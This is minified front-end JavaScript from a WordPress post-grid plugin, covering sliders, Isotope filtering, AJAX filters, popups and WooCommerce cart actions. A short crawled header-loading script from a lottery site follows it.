var rtSwiperSlider=sliderWrapper.get(0),sliderItem=sliderWrapper,prevButton=sliderWrapper.parent().children().find(".swiper-button-prev").get(0),nextButton=sliderWrapper.parent().children().find(".swiper-button-next").get(0),dotPagination=sliderWrapper.parent().find(".swiper-pagination").get(0),dItem=parseInt(container.attr('data-desktop-col'),10),tItem=parseInt(container.attr('data-tab-col'),10),mItem=parseInt(container.attr('data-mobile-col'),10),options=sliderItem.data('rtowl-options'),rtSwiperData={slidesPerView:dItem?dItem:3,spaceBetween:0,grabCursor:options.grabCursor,allowTouchMove:options.grabCursor,loop:options.loop,speed:options.speed,autoHeight:options.autoHeight,lazy:options.lazyLoad,observer:true,observeParents:true,breakpoints:{0:{slidesPerView:mItem?mItem:1,slidesPerGroup:options.slider_per_group?(mItem?mItem:1):1},768:{slidesPerView:tItem?tItem:2,slidesPerGroup:options.slider_per_group?(tItem?tItem:2):1},992:{slidesPerView:dItem?dItem:3,slidesPerGroup:options.slider_per_group?(dItem?dItem:3):1}}};if(options.nav){Object.assign(rtSwiperData,{navigation:{nextEl:nextButton,prevEl:prevButton},});}
if(options.dots){Object.assign(rtSwiperData,{pagination:{el:dotPagination,clickable:true,dynamicBullets:options.dynamic_dots}});}
if(sliderLayout==='slider-layout11'||sliderLayout==='slider-layout12'){rtSwiperData={slidesPerView:1,centeredSlides:true,loop:options.loop,lazy:options.lazyLoad,loopedSlides:10,speed:options.speed,grabCursor:options.grabCursor,allowTouchMove:options.grabCursor,slidesPerGroup:1}
var slider_thumb=container.find('.swiper-thumb-wrapper').get(0);var rtSwiperThumbData={loopedSlides:10,slidesPerView:3,spaceBetween:20,centeredSlides:true,loop:options.loop,slideToClickedSlide:true,speed:options.speed,breakpoints:{0:{slidesPerView:3,slidesPerGroup:1},768:{slidesPerView:2,centeredSlides:false,slidesPerGroup:1},992:{slidesPerView:3,centeredSlides:true,slidesPerGroup:1}}}
if(sliderLayout==='slider-layout11'){Object.assign(rtSwiperThumbData,{slidesPerView:3,direction:"vertical",pagination:{el:".swiper-thumb-pagination",type:"progressbar"},breakpoints:{0:{direction:"horizontal",centeredSlides:true,slidesPerGroup:1},768:{direction:"vertical",centeredSlides:true,slidesPerGroup:1}}});}
var swiperThumb=new Swiper(slider_thumb,rtSwiperThumbData);}
if(options.autoPlay){Object.assign(rtSwiperData,{autoplay:{delay:options.autoPlayTimeOut,disableOnInteraction:false,pauseOnMouseEnter:true}});}
var swiper=new Swiper(rtSwiperSlider,rtSwiperData);if(sliderLayout==='slider-layout11'||sliderLayout==='slider-layout12'){swiper.controller.control=swiperThumb;swiperThumb.controller.control=swiper;}
if(options.autoPlay&&options.stopOnHover){container.hover(function(){swiper.autoplay.stop();},function(){swiper.autoplay.start();});}
remove_placeholder_loading();});}else if(isIsotop.length){var IsoURL=IsoButton.attr('data-url'),IsoCount=IsoButton.attr('data-count');if(!buttonFilter){if(IsoButton.length){buttonFilter=IsoButton.find('button.selected').data('filter');}else if(IsoDropdownFilter.length){buttonFilter=IsoDropdownFilter.val();}}
container.trigger('tpg_item_before_load');tpgFixLazyLoad();IsotopeWrap=isIsotop.imagesLoaded(function(){preFunction();IsotopeWrap.isotope({itemSelector:'.isotope-item',masonry:{columnWidth:'.isotope-item'},layoutMode:gridStyle==='even'?'fitRows':'masonry',filter:function(){var $this=$(this);var searchResult=qsRegex?$this.text().match(qsRegex):true;var buttonResult=buttonFilter?$this.is(buttonFilter):true;return searchResult&&buttonResult;}});setTimeout(function(){IsotopeWrap.isotope();container.trigger('tpg_item_after_load');remove_placeholder_loading();},100);});var $quicksearch=container.find('.iso-search-input').keyup(debounce(function(){qsRegex=new RegExp($quicksearch.val(),'gi');IsotopeWrap.isotope();}));IsoButton.on('click touchstart','button',function(e){e.preventDefault();buttonFilter=$(this).attr('data-filter');if(IsoURL){location.hash="filter="+encodeURIComponent(buttonFilter);}else{IsotopeWrap.isotope();$(this).parent().find('.selected').removeClass('selected');$(this).addClass('selected');}});if(IsoURL){windowHashChange(IsotopeWrap,IsoButton);$(window).on("hashchange",function(){windowHashChange(IsotopeWrap,IsoButton);});}
if(IsoCount){isoFilterCounter(container,IsotopeWrap);}
IsoDropdownFilter.on('change',function(e){e.preventDefault();buttonFilter=$(this).val();IsotopeWrap.isotope();});}else if(container.find('.rt-row.rt-content-loader.tpg-masonry').length){var masonryTarget=$('.rt-row.rt-content-loader.tpg-masonry',container);container.trigger('tpg_item_before_load');tpgFixLazyLoad();mIsotopWrap=masonryTarget.imagesLoaded(function(){preFunction();mIsotopWrap.isotope({itemSelector:'.masonry-grid-item',masonry:{columnWidth:'.masonry-grid-item'}});container.trigger('tpg_item_after_load');remove_placeholder_loading();});}}
$('#'+id).on('click','.rt-search-filter-wrap .rt-action',function(e){search_wrap.find('input').prop("disabled",true);ajax_action();});$('#'+id).on('keypress','.rt-search-filter-wrap .rt-search-input',function(e){if(e.which==13){var filterWrapData=$(this).parents('.rt-filter-item-wrap'),filterData=filterWrapData.data('filter');search_wrap.find('input').prop("disabled",true);var $inputVal=search_wrap.find('input').val();var queryArgs={'key':'search','value':$inputVal};ajax_action(false,false,null,queryArgs);}});$('#'+id).on('click','.rt-filter-dropdown-wrap',function(event){var self=$(this);self.toggleClass('active-dropdown');});$('#'+id).on('click','.term-dropdown-item',function(event){$loadmore.addClass('rt-lm-loading');var $this_item=$(this),dropDownWrap=$this_item.parents('.rt-filter-dropdown-wrap'),filterWrapData=$this_item.parents('.rt-filter-item-wrap'),filterData=filterWrapData.data('filter'),dropDown=$this_item.parent('.rt-filter-dropdown'),default_target=dropDownWrap.find('>.rt-filter-dropdown-default'),subTerms=$(".sub-dropdown-wrap",$this_item).clone();dropDownWrap.removeClass('active-dropdown');dropDownWrap.toggleClass('active-dropdown');default_target.attr('data-term',$this_item.attr('data-term'));default_target.find('>.rt-text').html($this_item.find('>.rt-text').html());dropDown.find('.rt-filter-dropdown-item').removeClass('selected');$this_item.addClass('selected');if(dropDownWrap.data('taxonomy')){$this_item.parents('.rt-filter-wrap').find('>.sub-dropdown-wrap').remove();}
if(subTerms.length){subTerms.insertAfter(dropDownWrap);}
var queryArgs={'key':filterData,'value':$(this).data('term')};if(filterData=='taxonomy'){queryArgs.tax=filterWrapData.data('taxonomy');}
ajax_action(false,false,null,queryArgs);});$('#'+id).on('click','.order-by-dropdown-item',function(event){$loadmore.addClass('rt-lm-loading');var $this_item=$(this),old_param=$default_order_by.attr('data-order-by'),filterWrapData=$this_item.parents('.rt-filter-item-wrap'),filterData=filterWrapData.data('filter'),old_text=$default_order_by.find('.rt-text-order-by').html(),orderByQueyr=$this_item.data('order-by');$this_item.parents('.rt-order-by-action').removeClass('active-dropdown');$this_item.parents('.rt-order-by-action').toggleClass('active-dropdown');$default_order_by.attr('data-order-by',$this_item.attr('data-order-by'));$default_order_by.find('.rt-text-order-by').html($this_item.html());$this_item.attr('data-order-by',old_param);$this_item.html(old_text);var queryArgs={'key':filterData,'value':$this_item.data('order-by')};ajax_action(false,false,null,queryArgs);});$('#'+id).on('click','.rt-sort-order-action',function(event){$loadmore.addClass('rt-lm-loading');var $this_item=$(this),filterData=$this_item.data('filter'),$sort_order_elm=$('.rt-sort-order-action-arrow',$this_item),sort_order_param=$sort_order_elm.attr('data-sort-order');if(typeof(sort_order_param)!='undefined'&&sort_order_param.toLowerCase()=='desc'){$default_order.attr('data-sort-order','ASC');}else{$default_order.attr('data-sort-order','DESC');}
var queryArgs={'key':filterData,'value':sort_order_param=="DESC"?"ASC":"DESC"};ajax_action(false,false,null,queryArgs);});$taxonomy_filter.on('click','.rt-filter-button-item',function(){var self=$(this),filterWrapData=self.parents('.rt-filter-button-wrap'),filterData=filterWrapData.data('filter');self.parents('.rt-filter-button-wrap').find('.rt-filter-button-item').removeClass('selected');self.addClass('selected');$("> .rt-filter-sub-tax",filter_container).remove();subTax(self);var queryArgs={'key':filterData,'value':$(this).data('term'),'offset':0};if(filterData=='taxonomy'){queryArgs.tax=filterWrapData.data('taxonomy');}
ajax_action(false,false,null,queryArgs);});author_filter.on('click','.rt-filter-button-item',function(){var self=$(this);self.parents('.rt-filter-button-wrap').find('.rt-filter-button-item').removeClass('selected');self.addClass('selected');var queryArgs={'key':'author','value':$(this).data('term')};ajax_action(false,false,null,queryArgs);});$page_prev_next.on('click','.rt-cb-prev-btn',function(event){if(tpg_paged<=1){return;}
tpg_paged=tpg_paged-1;ajax_action(true,false);});$page_prev_next.on('click','.rt-cb-next-btn',function(event){if(tpg_paged>=tpg_total_pages){return;}
tpg_paged=tpg_paged+1;ajax_action(true,false);});load_gallery_image_popup();container.trigger("tpg_loaded");});};setTimeout(initTpg,500);$(window).on('load resize',function(){setTimeout(function(){tpgBottomScriptLoader();},400);var win=$(this);if(win.width()>=992){overlayIconResizeTpg();mdPopUpResize();rtAlertPosition();}});function tpgPostElementDynamicHeight(){$('.post-meta-tags').each(function(){var pMeta=$(this).get(0);$(this).attr('style','--tpg-meta-height:'+pMeta.scrollHeight+'px');});$('.tpg-el-excerpt').each(function(){var pExcerpt=$(this).get(0);$(this).attr('style','--tpg-excerpt-height:'+pExcerpt.scrollHeight+'px');});$('.rt-tpg-social-share').each(function(){var pShare=$(this).get(0);$(this).attr('style','--tpg-share-height:'+pShare.scrollHeight+'px');});$('.post-footer').each(function(){var pFooter=$(this).get(0);$(this).attr('style','--tpg-footer-height:'+pFooter.scrollHeight+'px');});}
function tpgBottomScriptLoader(){$(".bottom-script-loader").fadeOut(500,function(){$(".bottom-script-loader").remove();});}
$(document).on({mouseenter:function(){if($('.rt-tpg-container').length<1){return;}
var $this=$(this);var $parent=$(this).parents('.tpg-el-main-wrapper');var id=$parent.attr('id').replace("rt-tpg-container-","");var $title=$this.attr('title');$tooltip='<div class="rt-tooltip" id="rt-tooltip-'+id+'">'+
'<div class="rt-tooltip-content">'+$title+'</div>'+
'<div class="rt-tooltip-bottom"></div>'+
'</div>';$('body').append($tooltip);var $tooltip=$('body > .rt-tooltip');var tHeight=$tooltip.outerHeight();var tBottomHeight=$tooltip.find('.rt-tooltip-bottom').outerHeight();var tWidth=$tooltip.outerWidth();var tHolderWidth=$this.outerWidth();var top=$this.offset().top-(tHeight+tBottomHeight)+14;var left=$this.offset().left;$tooltip.css('top',top+'px');$tooltip.css('left',left+'px');$tooltip.css('opacity',1);$tooltip.show();if(tWidth<=tHolderWidth){var itemLeft=(tHolderWidth-tWidth)/2;left=left+itemLeft;$tooltip.css('left',left+'px');}else{var itemLeft=(tWidth-tHolderWidth)/2;left=left-itemLeft;if(left<0){left=0;}
$tooltip.css('left',left+'px');}},mouseleave:function(){$('body > .rt-tooltip').remove();}},'.rt-tpg-social-share a');$('.rt-wc-add-to-cart').on('click',function(e){e.preventDefault();var $pType=$(this).data('type'),$pID=$(this).data('id'),self=$(this);if(rttpg.woocommerce_enable_ajax_add_to_cart=="no"){window.location=self.attr('href');}else{if($pType=='simple'){if($pID){var data="id="+$pID,cart_text="<div class='rt-woo-view-cart'><a href='"+wc_add_to_cart_params.cart_url+"'>"+wc_add_to_cart_params.i18n_view_cart+"</a></div>";AjaxCall($(this),'addToCartWc',data,function(data){if(!data.error){$('body').append("<div class='rt-response-alert'><div class='rt-alert'>"+data.msg+cart_text+"<span class='cross'>X</span></div></div>");rtAlertPosition();if(rttpg.woocommerce_cart_redirect_after_add=="yes"){window.location.href=wc_add_to_cart_params.cart_url}}});}}else{window.location=self.attr('href');}}
return false;});$(document).on('click','.wc-product-holder .reset_variations',function(e){e.preventDefault();$(".variations").find('select').val("").trigger("change").find('option:first-child').attr("selected","selected");});$(document).on('click','.rt-response-alert span.cross',function(){$(this).parents('.rt-response-alert').fadeOut(1500,function(){$(this).remove();});});function rtAlertPosition(){var target=$('.rt-alert');target.css({left:($(window).width()-target.outerWidth())/2,top:($(window).height()-target.outerHeight())/2});}
function windowHashChange(isotope,IsoButton){var $hashFilter=decodeHash()||'';if(!$hashFilter){$hashFilter=IsoButton.find('button.selected').attr('data-filter')||'';$hashFilter=$hashFilter?$hashFilter:'*';}
$hashFilter=$hashFilter||'*';isotope.isotope({filter:$hashFilter});IsoButton.find("button").removeClass("selected");IsoButton.find('button[data-filter="'+$hashFilter+'"]').addClass("selected");}
function decodeHash(){var $matches=location.hash.match(/filter=([^&]+)/i);var $hashFilter=$matches&&$matches[1];return $hashFilter&&decodeURIComponent($hashFilter);}
function isoFilterCounter(container,isotope){var total=0;container.find('.rt-tpg-isotope-buttons button').each(function(){var self=$(this),filter=self.attr("data-filter"),itemTotal=isotope.find(filter).length;if(filter!="*"){self.find('span').remove();self.append("<span> ("+itemTotal+") </span>");total=total+itemTotal;}});container.find('.rt-tpg-isotope-buttons button[data-filter="*"]').find('span').remove();container.find('.rt-tpg-isotope-buttons button[data-filter="*"]').append("<span> ("+total+") </span>");}
function debounce(fn,threshold){var timeout;return function debounced(){if(timeout){clearTimeout(timeout);}
function delayed(){fn();timeout=null;}
setTimeout(delayed,threshold||100);};}
function preFunction(){overlayIconResizeTpg();}
$(".tpg-el-main-wrapper a.disabled").each(function(){$(this).prop("disabled",true);$(this).removeAttr("href");});function animation(){var $pHolder=$('#rt-popup-wrap');if(parseInt($pHolder.css('marginLeft'))===0){$('body, html').removeClass('rt-model-open');}
$pHolder.animate({marginLeft:parseInt($pHolder.css('marginLeft'),10)==0?$pHolder.outerWidth():0}).promise().done(function(){if(parseInt($pHolder.css('marginLeft'))>0){$pHolder.remove();}else{$('body, html').addClass('rt-model-open');}});}
$(document).on('click','.tpg-el-main-wrapper .tpg-single-popup',function(e){e.preventDefault();var id=$(this).attr("data-id"),wrap_id=$(this).parents('.tpg-el-main-wrapper').attr('id').replace("rt-tpg-container-","");var data="action=tgpSinglePopUp&id="+id;$.ajax({type:"post",url:rttpg.ajaxurl,data:data,beforeSend:function(){$('body, html').addClass('rt-model-open');$("#rt-modal").addClass('md-show rt-modal-'+wrap_id);$("#rt-modal .rt-md-content-holder").html('<div class="rt-md-loading">Loading...</div>');},success:function(data){$("#rt-modal .rt-md-content-holder").html(data.data);tpgMdScriptLoad()},error:function(){$('body, html').removeClass('rt-model-open');console.log('Error');}});});$('.md-close, .md-overlay').on('click',function(e){e.preventDefault();$('body, html').removeClass('rt-model-open');$("#rt-modal").removeClass('md-show');$("#rt-modal .rt-md-content-holder").html('');});$(window).bind('keydown',function(event){if(event.keyCode===27){$('body, html').removeClass('rt-model-open');$("#rt-modal").removeClass('md-show');$("#rt-modal .rt-md-content-holder").html('');}});$(document).on('click','.tpg-el-main-wrapper .tpg-multi-popup',function(e){e.preventDefault();var current;var id=$(this).data("id");current=id;var itemArray;var item_count_holder=$(this).parents('.tpg-el-main-wrapper').find('.rt-content-loader .rt-grid-item'),wrap_id=$(this).parents('.tpg-el-main-wrapper').attr('id').replace("rt-tpg-container-","");if(item_count_holder.length){itemArray=item_count_holder.map(function(){return $(this).data("id");}).get();}
var data="action=tgpMultiPagePopUp&id="+id;$.ajax({type:"post",url:rttpg.ajaxurl,data:data,beforeSend:function(){initPopupTeamPro(wrap_id);setLevelTgpPro(current,itemArray);},success:function(data){$("#rt-popup-wrap .rt-popup-content").html(data.data);tpgMdScriptLoad();},error:function(){$('body, html').removeClass('rt-model-open');$("#rt-popup-wrap .rt-popup-content").html("<p>Loading error!!!</p>");}});$('.rt-popup-next').on('click',function(){rightClick();});$('.rt-popup-prev').on('click',function(){leftClick();});$('.rt-popup-close').on('click',function(){animation();});$(window).bind('keydown',function(event){if(event.keyCode===27){animation();}else if(event.keyCode===37){leftClick();}else if(event.keyCode===39){rightClick();}});function rightClick(){var nextId=nextItem(current,itemArray);current=nextId;var data="action=tgpMultiPagePopUp&id="+current;$.ajax({type:"post",url:rttpg.ajaxurl,data:data,beforeSend:function(){setLevelTgpPro(current,itemArray);$('#rt-popup-wrap .rt-popup-content').html('<div class="rt-popup-loading"></div>');},success:function(data){$('#rt-popup-wrap .rt-popup-content').html(data.data);}});}
function leftClick(){var prevId=prevItem(current,itemArray);current=prevId;var data="action=tgpMultiPagePopUp&id="+current;$.ajax({type:"post",url:rttpg.ajaxurl,data:data,beforeSend:function(){setLevelTgpPro(current,itemArray);$('#rt-popup-wrap .rt-popup-content').html('<div class="rt-popup-loading"></div>');},success:function(data){$('#rt-popup-wrap .rt-popup-content').html(data.data);}});}
return false;});function initPopupTeamPro(wrap_id){var html='<div id="rt-popup-wrap" class="rt-popup-wrap rt-popup-singlePage-sticky rt-popup-singlePage rt-popup-wrap-'+wrap_id+'">'+
'<div class="rt-popup-content">'+
'<div class="rt-popup-loading"></div>'+
'</div>'+
'<div class="rt-popup-navigation-wrap">'+
'<div class="rt-popup-navigation">'+
'<div class="rt-popup-prev" title="Previous (Left arrow key)" data-action="prev"></div>'+
'<div class="rt-popup-close" title="Close (Esc arrow key)" data-action="close"></div>'+
'<div class="rt-popup-next" title="Next (Right arrow key)" data-action="next"></div>'+
'<div class="rt-popup-singlePage-counter"><span class="ccurrent"></span> of <span class="ctotal"></span></div>'+
'</div>'+
'</div>'+
'</div>';$("body").append(html);var $pHolder=$('#rt-popup-wrap');$pHolder.css('display','block');var navHeight=$pHolder.find('.rt-popup-navigation-wrap').height();$pHolder.find('.rt-popup-content').css('padding-top',navHeight+"px");animation();}
function nextItem(current,list){var index=list.indexOf(current);index++;if(index>=list.length)
index=0;return list[index];}
function prevItem(current,list){var index=list.indexOf(current);index--;if(index<0)
index=list.length-1;return list[index];}
function setLevelTgpPro(current,list){var index=list.indexOf(current)+1;var count=list.length;$(".ccurrent").text(index);$(".ctotal").text(count);}
function navResize(){var $pHolder=jQuery('#rt-popup-wrap');$pHolder.css('display','block');}
$(document).on('click',".wc-product-holder .wc-tabs li a",function(e){e.preventDefault();var container=$(this).parents('.wc-tabs-wrapper');var nav=container.children('.wc-tabs');var content=container.children(".panel.entry-content");var $this,$id;$this=$(this);$id=$this.attr('href');content.hide();nav.find('li').removeClass('active');$this.parent().addClass('active');container.find($id).show();});$(document).on('click',"a.woocommerce-main-image.zoom",function(e){e.preventDefault();return false;});$(document).on('click','.wc-product-holder .single_add_to_cart_button',function(e){e.preventDefault();var $this=$(this),msgTarget=$this.parents(".wc-add-to-cart"),$pID=msgTarget.find('form button[name="add-to-cart"]').val(),qtn=msgTarget.find('form input[name="quantity"]').val();if(rttpg.woocommerce_enable_ajax_add_to_cart==="no"){$this.parents('form').submit();}else{var data="id="+$pID+"&qtn="+qtn,cart_text="<div class='rt-woo-view-cart'><a href='"+wc_add_to_cart_params.cart_url+"'>"+wc_add_to_cart_params.i18n_view_cart+"</a></div>";AjaxCall($(this),'addToCartWc',data,function(data){if(!data.error){$('body').append("<div class='rt-response-alert'><div class='rt-alert'>"+data.msg+cart_text+"<span class='cross'>X</span></div></div>");rtAlertPosition();if(rttpg.woocommerce_cart_redirect_after_add==="yes"){window.location.href=wc_add_to_cart_params.cart_url}}else{$('body').append("<div class='rt-response-alert'><div class='rt-alert'>"+data.msg+"</div></div>");rtAlertPosition();$("body").children('.rt-response-alert').fadeOut(2000,function(){$(this).remove();});}});}
return false;});function AjaxCall(element,action,arg,handle){var data='';if(action)data="action="+action;if(arg)data=arg+"&action="+action;if(arg&&!action)data=arg;var n=data.search(rttpg.nonceID);if(n<0){data=data+"&"+rttpg.nonceID+"="+rttpg.nonce;}
$.ajax({type:"POST",url:rttpg.ajaxurl,data:data,beforeSend:function(){element.append("<span class='rt-spine-loading'></span>");},success:function(data){element.find(".rt-spine-loading").remove();handle(data);}});}
function overlayIconResizeTpg(){$('.overlay').each(function(){var holder_height=jQuery(this).height();var target=$(this).children('.link-holder');var targetd=$(this).children('.view-details');var a_height=target.height();var ad_height=targetd.height();var h=(holder_height-a_height)/2;var hd=(holder_height-ad_height)/2;target.css('top',h+'px');targetd.css('margin-top',hd+'px');});}
function mdPopUpResize(){var target=jQuery("#rt-modal .rt-md-content-holder"),targetHeight=target.outerHeight(),title=target.find(".md-header").outerHeight(),contentHeight=targetHeight-title-25;target.find(".rt-md-content").height(contentHeight+"px");}
window.tpgMdScriptLoad=function(){mdPopUpResize();jQuery('.rt-md-content, .rt-popup-content').niceScroll({background:'rgba(0, 0, 0, 0.3)',cursorcolor:rttpg.primaryColor||"#06f",cursorborder:'none',cursorwidth:'3px'})};window.tpgWcFunctionRun=function(){jQuery(".wc-product-holder .tabs.wc-tabs li:first-child a").trigger('click');jQuery(document).ready(function(){jQuery('a.woocommerce-main-image.zoom').zoom();});new Swiper("#rt-product-gallery.hasImg",{slidesPerView:1,loop:true,pagination:{el:'.swiper-pagination',clickable:true}});};function tpg_page_builder_show(){$('.builder-content').removeClass('content-invisible');}
$(window).load(function(){tpg_page_builder_show();});$(window).on('elementor/frontend/init',function(){if(elementorFrontend.isEditMode()){elementorFrontend.hooks.addAction('frontend/element_ready/widget',function(){initTpg();setTimeout(function(){tpgPostElementDynamicHeight();tpgBottomScriptLoader();},400);});}});})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://01168nl.com/webapp/js/local/ssc/head_aozxy5.js
body_size: 205
content:
var lotCode=lotCode.aozxy5,boxId="#headerData",headMethod={};headMethod.loadHeadData=function(e,a){pubmethod.ajaxHead.ssc(e,a)},headMethod.headData=function(e,a){pubmethod.creatHead.ssc(e,a),setTimeout(function(){!$("#videobox").length<1&&-1!=$("#videobox").css("z-index")&&$("iframe")[0].contentWindow.sscAnimateEnd(createData())},1e3)};